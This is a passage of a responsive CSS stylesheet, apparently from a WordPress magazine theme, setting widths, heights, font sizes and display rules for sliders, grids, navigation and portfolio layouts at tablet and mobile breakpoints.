#navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
#navigation.header-7, #navigation.header-8, #navigation.header-9 {
padding: 0 10px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 50%;
height: 240px;
border: none;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-prev {
left: 0 !important;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-next {
right: 0 !important;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 100%;
padding-bottom: 66.11%;
height: 0;
border: none;
border-bottom: 4px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-right: 2px solid transparent;
border-bottom: none;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-3 {
border-left: 2px solid transparent;
border-bottom: none;
} .featured-style-4 .penci-owl-carousel .penci-image-holder:before,
.featured-style-5 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay,
.featured-style-5 .penci-featured-content .featured-slider-overlay {
background: #000;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 22px;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder,
.featured-style-5 .penci-owl-carousel .penci-image-holder,
.featured-style-4 .penci-featured-content,
.featured-style-5 .penci-featured-content {
width: 100%;
}
.penci-slider4-overlay,
.penci-slider5-overlay {
background: none !important;
}
.featured-style-6 .wrapper-item .penci-item-mag {
width: 50%;
border: none;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2,
.featured-style-16 .wrapper-item .penci-item-mag {
width: 100%;
border: none;
border-bottom: 4px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-right: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2,
.featured-style-15 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-13 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-14 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-16 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-13 .penci-image-holder:before {
height: 400px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 350px;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item,
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
float: none;
width: 100%;
vertical-align: top;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
border: none;
border-top: 4px solid transparent;
border-bottom: 4px solid transparent;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
width: 50%;
float: left;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4 {
border-right: 2px solid transparent;
margin: 0;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 300px;
}
.featured-style-19 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-19 .penci-image-holder:before {
height: 215px;
}
.featured-style-19 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-22 .wrapper-item .penci-item-mag,
.featured-style-23 .wrapper-item .penci-item-mag,
.featured-style-27 .wrapper-item .penci-item-mag {
border-bottom: 4px solid transparent;
width: 50%;
}
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-1,
.featured-style-26 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2,
.featured-style-24 .wrapper-item .penci-item-3,
.featured-style-24 .wrapper-item .penci-item-0 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-mag-featured-content .cat,
.featured-style-25 .penci-mag-featured-content .cat {
display: none;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-27 .penci-item-1 .penci-image-holder:before {
height: 250px;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 100%;
text-align: center;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 0;
padding-top: 55%;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
display: none;
}
.penci-featured-content-right:before {
content: none;
}
.penci-featured-content-right .feat-text-right:before {
background: #000;
opacity: 0.7;
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
}
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-cat {
z-index: 5;
position: relative;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.featured-style-35 .featured-content-excerpt {
display: none;
}
.feat-text-right {
padding-top: 15px;
padding-bottom: 15px;
width: 450px;
left: 50%;
margin-left: -225px;
}
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
width: 100%;
border: none;
float: none;
}
.featured-style-37 .penci-featured-items-left {
margin-bottom: 4px;
}
.featured-style-37 .penci-featured-items-right .item {
width: 50%;
border: none;
margin: 0 !important;
float: left;
}
.featured-style-37 .penci-featured-items-right .item:first-child {
border-right: 2px solid transparent;
}
.featured-style-37 .penci-featured-items-right .item:last-child {
border-left: 2px solid transparent;
}
h2.penci-heading-video {
font-size: 24px;
}
p.penci-sub-heading-video {
font-size: 14px;
}
.penci-grid li.list-boxed-post-2 {
width: 100% !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.container .penci-grid li.typography-style {
width: 100% !important;
margin-right: 0 !important;
}
.penci-photo-2-effect figcaption p,
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci-photo-2-effect figcaption:before, .penci-photo-2-effect figcaption:after,
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}
.grid-mixed .thumbnail img {
width: 100%;
height: auto;
}
.grid-mixed .thumbnail.thumb-left,
.grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
.grid-mixed .mixed-detail {
padding: 30px;
}
.grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.grid-mixed .thumbnail.thumb-right {
display: none !important;
}
#navigation.header-4 .container,
#navigation.header-5 .container {
text-align: right;
}
#navigation.header-4 .container .pcheader-icon,
#navigation.header-5 .container .pcheader-icon,
#navigation.header-6 .container .pcheader-icon {
margin-left: 15px;
} #navigation .button-menu-mobile {
display: inline-block;
}
#navigation .menu {
display: none !important;
}
.portfolio-page-content .portfolio-left,
.portfolio-page-content .portfolio-right {
width: 100%;
padding: 0;
}
.portfolio-page-content .portfolio-left {
margin-bottom: 30px;
}
.container.penci_sidebar #main {
width: 100%;
margin: 0 0 60px 0;
padding: 0 !important;
float: none !important;
}
.penci-single-style-10 .penci-single-s10-content {
width: 100%;
margin: 20px 0 0 0;
padding: 0 !important;
float: none !important;
}
.penci-sidebar-content {
position: static !important;
margin-left: 0 !important;
top: auto !important;
float: none !important;
width: 100% !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .penci-sidebar-content {
display: none !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .container.penci_sidebar #main {
margin: 0;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) article.post {
margin-bottom: 40px;
}
.featured-carousel .featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-carousel .carousel-meta {
margin-top: 5px;
}
.featured-carousel .carousel-meta span {
font-size: 13px;
}
.featured-carousel .featured-cat a {
font-size: 11px;
}
.about-widget {
text-align: center;
}
.footer-widget-wrapper {
width: 100% !important;
margin: 0 0 30px 0 !important;
float: none;
}
.footer-widget-wrapper.last {
margin-bottom: 0 !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_6 li {
width: 33.33% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_8 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_10 li {
width: 20% !important;
}
.container .penci-portfolio.column-3 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.column-1-2, .column-1-3, .column-2-3, .column-1-4, .column-3-4 {
width: 100%;
margin: 0 0 30px 0;
}
.penci-masonry .item-masonry {
width: 50%;
}
.standard-masonry .standard-content .standard-share-box {
display: none;
}
.standard-masonry .standard-main-content.has-padding {
min-height: 0;
padding-left: 0;
}
.pencisc-grid-tablet-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-tablet-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-tablet-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-tablet-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-tablet-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-tablet-1 .penci-masonry .item-masonry {
width: 100%;
}
ul.footer-socials li a span,
.footer-social-drop-line ul.footer-socials li a span {
display: none;
}
.inner-item-portfolio {
opacity: 1;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
div.penci-topbar-menu > ul {
display: none !important;
}
ul.penci-topbar-menu, div.penci-topbar-menu > ul {
width: 100%;
text-align: center;
}
ul.penci-topbar-menu > li, div.penci-topbar-menu > ul > li {
float: none;
margin-right: 15px;
}
ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu {
top: auto;
}
} @media only screen and (min-width: 768px) and (max-width: 960px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 726px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 766px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 420px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 420px;
}
#logo img {
max-width: 600px;
height: auto;
}
.penci-image-holder.slider-style-1-fix {
height: 372px;
}
.penci-image-holder.slider-style-2-fix {
width: 726px;
}
.penci-image-holder.slider-style-3-fix {
height: 400px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
padding-bottom: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 230px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 450px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 35.3%;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 26px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
}
ul.homepage-featured-boxes {
margin-left: -10px;
margin-right: -10px;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
padding: 0 10px;
}
ul.homepage-featured-boxes.boxes-4-columns li {
width: 50%;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 8px;
top: 8px;
right: 8px;
bottom: 8px;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
display: inline-block;
padding: 20px 20px 20px 30px;
min-height: 0;
height: auto;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.list-boxed-post .inner-content-list-right {
vertical-align: top;
display: block;
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 16.6666%;
}
.penci-countdown .countdown-section {
margin: 0 20px;
}
.penci-countdown .countdown-amount {
font-size: 60px;
}
.penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-latest-posts-mixed-larger .penci-grid > li,
.penci-layout-mixed .penci-grid > li {
width: 100% !important;
margin-right: 0 !important;
}
.penci-grid li:nth-of-type(3n+1) {
clear: none;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 3.9%;
}
.penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li:nth-of-type(2n+1) {
clear: both;
}
} @media only screen and (min-width: 768px) {
.penci-latest-posts-sc .penci-grid li.penci-item-listp .item .content-list-right,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right,
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail,
.penci-grid li.pclist-layout .item .content-list-right {
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail,
.penci-featured-cat-sc .penci-grid li.list-post .item > .thumbnail,
.penci-grid li.pclist-layout .item > .thumbnail {
max-width: 100%;
}
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right.fullwidth,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0;
width: 100%;
}
} @media only screen and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 100%;
}
.header-slogan .header-slogan-text {
padding: 0 10px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 180px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 180px;
}
.penci-image-holder.slider-style-1-fix {
height: 250px;
}
.penci-image-holder.slider-style-2-fix {
width: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 260px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li {
padding-bottom: 0 !important;
height: auto !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 200px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 10px !important;
}
.featured-carousel .feat-text .feat-time {
display: none;
}
.featured-carousel .featured-cat a {
margin-bottom: 0;
}
.penci-magazine-slider ul.mag-wrap li {
width: 100% !important;
border: none !important;
height: 0 !important;
padding-bottom: 55% !important;
border-bottom: 4px solid transparent !important;
}
.penci-magazine-slider .mag-cat,
#penci-end-sidebar-sticky {
display: none;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 18px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 5px;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2) {
padding-bottom: 15px;
margin-bottom: 15px;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-featured-content .feat-text {
padding: 15px 5px 16px;
max-width: 350px;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
} .penci-slide-overlay .penci-mag-featured-content .feat-text {
text-align: center;
}
.penci-featured-content .feat-text .featured-cat,
.penci-featured-content .feat-text .feat-meta,
.penci-mag-featured-content .cat,
.penci-mag-featured-content .feat-meta,
.featured-style-35 .featured-cat {
display: none;
}
.penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
bottom: 10px;
}
.penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.penci-featured-content .feat-text h3 a,
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 18px;
}
.feat-text-right {
padding-left: 15px;
padding-right: 15px;
width: 350px;
margin-left: -175px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 480px;
}
.featured-style-7 .penci-mag-featured-content h3 a,
.featured-style-8 .penci-mag-featured-content h3 a,
.featured-style-9 .penci-mag-featured-content h3 a,
.featured-style-10 .penci-mag-featured-content h3 a,
.featured-style-11 .penci-mag-featured-content h3 a,
.featured-style-12 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 300px;
}
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 240px;
}
.featured-style-19 .penci-image-holder:before {
height: 150px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .wrapper-item .penci-item-mag,
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 50%;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-3 {
border-right: 2px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-21 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-item-2 .penci-image-holder:before,
.featured-style-27 .penci-item-3 .penci-image-holder:before,
.featured-style-27 .penci-item-4 .penci-image-holder:before,
.featured-style-27 .penci-item-0 .penci-image-holder:before {
height: 150px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 480px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 24px;
}
.featured-style-29.style-30 .penci-featured-content .feat-text h3 a {
font-size: 20px;
}
.featured-style-29.style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-29.style-30 .penci-image-holder:before {
height: 400px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 24px;
}
.pencislider-container .pencislider-content .pencislider-title span,
.pencislider-container .pencislider-content .pencislider-caption span {
padding: 2px 10px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 9px 15px 9px;
font-size: 12px;
}
.penci-home-popular-posts {
padding: 30px 0 0 0;
border: none;
}
.penci-video-overlay {
left: 10px;
right: 10px;
}
.penci-video-custom-img {
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
h2.penci-heading-video {
font-size: 18px;
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
p.penci-sub-heading-video {
font-size: 12px;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li, ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 100% !important;
margin-bottom: 20px;
}
.grid-mixed,
.grid-mixed > article {
display: block;
}
#logo img {
max-width: 100%;
height: auto;
}
.post-header h1 a, .post-header h2 a, .post-header h1, .archive-box span, .archive-box h1 {
font-size: 18px;
}
.standard-content .standard-share-box {
display: none;
